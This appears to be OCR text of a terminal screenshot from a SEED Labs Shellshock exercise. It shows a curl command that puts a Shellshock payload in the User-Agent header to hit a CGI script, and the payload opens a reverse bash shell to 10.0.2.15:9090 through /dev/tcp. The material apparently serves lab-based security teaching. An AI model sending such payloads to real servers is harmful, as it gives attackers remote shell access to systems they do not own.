 Terminal
[02/06/21]seed@VM:~$ curl -A '() { echo "This is Sudhar
san";}; echo Content_type: text/plain; echo; echo; /bin
/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1' http://0.
0.0.0/cgi-bin/myprog.cgi
****** Environment Variables ******